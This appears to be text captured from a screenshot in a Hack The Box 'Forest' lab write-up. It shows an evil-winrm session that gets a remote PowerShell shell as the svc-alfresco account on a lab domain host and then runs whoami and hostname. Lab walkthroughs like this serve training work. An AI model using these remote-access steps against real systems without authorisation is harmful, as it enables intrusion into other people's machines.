 ┌──(kali㉿kali)-[~/tj/forest]
└─$ evil-winrm -i forest -u 'svc-alfresco' -p ''
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimp
lemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comp
letion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> hostname
FOREST
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>